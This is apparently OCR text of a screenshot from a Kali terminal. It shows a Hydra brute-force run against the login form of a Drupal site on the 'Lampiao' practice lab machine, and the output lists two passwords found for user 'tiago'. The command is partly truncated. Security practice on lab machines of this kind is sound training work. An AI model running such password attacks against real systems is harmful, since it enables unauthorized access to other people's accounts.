 ┌──(root㉿kali)-[~/oscp/lampiao]
└─# hydra -l tiago -P pass.txt 192.168.10.11 http-post-form "/?q=node&destination=node:name=tiago&pass=^PASS^&form_build_id=form-wGWJl
block&op=Log+in:Sorry, unrecognized username or password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 18:17:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking http-post-form://192.168.10.11:80/?q=node&destination=node:name=tiago&pass=^PASS^&form_build_id=form-wGWJlq7NRmnf5aqL
g+in:Sorry, unrecognized username or password.
[80][http-post-form] host: 192.168.10.11   login: tiago   password: field
[80][http-post-form] host: 192.168.10.11   login: tiago   password: menu
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-18 18:17:57